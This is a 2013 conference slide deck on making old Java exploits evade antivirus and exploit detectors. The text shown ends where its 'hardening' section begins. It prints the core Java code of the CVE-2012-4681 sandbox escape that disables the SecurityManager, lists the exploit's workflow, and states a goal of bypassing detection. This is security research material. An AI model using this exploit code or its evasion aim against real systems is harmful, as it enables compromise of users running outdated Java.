#### **CounterMeasure** Ottawa, 8 Nov 2013



### **Smashing Exploit Detectors: The Java Exploits Case**

**Donato Ferrante** ( @dntbug )



## Who?

#### • **Donato Ferrante**

- o Co-Founder and Principal Security Researcher at ReVuln Ltd.
	- donato@revuln.com
	- twitter.com/dntbug



### We talk about

## Java  $+$ Old Java Exploits

# Why Java?

### **3 Billion Devices Run Java**

Computers, Printers, Routers, Cell Phones, BlackBerry, Kindle, Parking Meters, Public Transportation Passes, ATM Credit Cards, Home Security Systems, Cable Boxes, TV



# Why Old Exploits? (1/2)

From **WebSense** [1] "real-time telemetry about which **versions of Java** are actively being used across **tens of millions of endpoints**.."



**\* At the time of this report**

# Why Old Exploits? (2/2)

#### From **Kaspersky** [2]Top 10 versions of Java, August 2013

This pie chart was compiled using data from 26.82 million individual users of Kaspersky Security Network reporting the use of any version of Java on their personal computers. Source (here and below): Kaspersky Security Network.



# Welcome to Java World



## Java World

Updated 30%

- Impossible to give an exact estimate
- Average based on publicly available info
	- Without using any 0-day vulnerabilities an attacker can target ~70% of the Java users..

There are 194 matching records. Displaying matches 121 through 140.

#### CVE-2012-5089

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Upd. availability, related to JMX.

Published: 10/16/2012

CVSS Severity: 7.6 (HIGH)

#### CVE-2012-5088

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Upd. Published: 10/16/2012

CVSS Severity: 10.0 (HIGH)

#### CVE-2012-5087

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Upd. Published: 10/16/2012

CVSS Severity: 10.0 (HIGH)

#### CVE-2012-5086

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Upd. related to Beans.

Published: 10/16/2012

CVSS Severity: 10.0 (HIGH)



**Well thats not** 

a good sign.

BAD

**Outdated** 

70%

## Java Users



.. But if you are using an outdated version of the JRE, you may feel safe because you are using pro-active / pro-\* / **detectors** to spot whenever an old vulnerability is used against your systems..

### Our Goal

• To be able to **bypass detections** of these detectors on exploits for old vulnerabilities



## The Defenders

- We randomly selected a number of different defensive solutions, including:
	- o Microsoft Security Essential / Defender
	- o AVG Internet Security 2014
	- o F-Secure Antivirus
	- o TrendMicro Titanium Max Security
	- o Symantec Norton 360
	- o And others..



• We had to pick a subset, because for obvious reasons we didn't want to upload any sample using **new** techniques on *VirusTotal,* etc*.*

## The Attackers

• An **old** vulnerability (CVE-2012-4681) and an **old** exploit to harden (original exploit [3] by *@jduck*)

Class sun\_awt\_SunToolkit = FindClass("sun.awt.SunToolkit");

```
Expression expr = new Expression(sun_awt_SunToolkit, "getField", new Object[] { Statement.class, "acc" });
expr.execute():
Field acc_Field = ((Field) expr.getValue());
Permissions allPerms = new Permissions();
allPerms.add(new AllPermission());
AccessControlContext allPermAcc = new AccessControlContext(new ProtectionDomain[] {
                new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), allPerms)});
Statement disableSecurityManager = new Statement(java.lang.System.class, "setSecurityManager", new Object[1]);
acc_Field.set(disableSecurityManager, allPermAcc);
disableSecurityManager.execute();
```
#### • Via **Applet**

- o A Java Applet is an application written in Java
- o Embedded on a web page
- o Executed within a Java Virtual Machine (JVM)
	- in a process separate from the web browser itself

# Applets

**Sandbox Applets** 

The **security manager** is a class that allows applications to implement a **security policy**. It allows an application to determine, … , what the operation is and whether it is being attempted **in a security context that allows the operation to be performed.**

Sandbox applets *cannot* perform the following operations:

- They cannot access client resources such as the local filesystem, executable files, system clipboard, and printers.
- They cannot connect to or retrieve resources from any third party server (any server other than the server it originated from).
- They cannot load native libraries.
- They cannot change the SecurityManager.
- They cannot create a ClassLoader.
- They cannot read certain system properties. See System Properties for a list of forbidden system properties.

#### **Privileged applets**

Privileged applets do not have the security restrictions that are imposed on sandbox applets and can run outside the security sandbox.

Workflow

- The workflow is something like:
	- o **Get access to** *sun.awt.SunToolkit*
		- Supposed to be a restricted package
	- o Call methods indirectly to trick the JVM Verifier
	- o Get access to a private field of *Statement*
		- Via *SunToolkit.GetField()*
	- o Define a new *access control context*
		- *All permissions*
	- o Create a *Statement* to disable the *Security Manager*
	- o Use the Field to change the permission of the *Statement*
	- o **Disable the** *Security Manager*





### Detection Rate

• We used the **basic version** of the exploit

### *<u>Evirustotal</u>*

SHA256: dbe30d0e45c02f4357deef798bd36dd5ed2bcbda6225b7914f87f018de24628c

File name: Gondw.class

Detection ratio:  $30/48$ 





# The Bytecode

• One of the "weaknesses" for Java code is in the bytecode, as you can see it discloses a lot of information:



# Hardening: Base



## Introduction

- **Back in 2011**, I (with inREVERSE [4]) presented at the CARO conference a study on Java malware, vulnerabilities, and about common techniques used to avoid detections [5].
- **Surprisingly** most of these techniques are still widely used and still effective nowadays..

